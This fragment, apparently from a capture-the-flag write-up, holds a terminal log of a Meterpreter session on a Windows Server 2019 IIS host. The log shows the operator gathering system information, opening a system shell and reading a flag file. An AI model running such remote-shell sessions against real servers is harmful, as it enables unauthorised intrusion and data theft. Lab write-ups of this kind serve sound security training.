 meterpreter > sysinfo
Computer        : AD-IIS
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > shell
Process 4748 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>cd /
cd /
c:\>type flag.txt
type flag.txt
d3aff
c:\>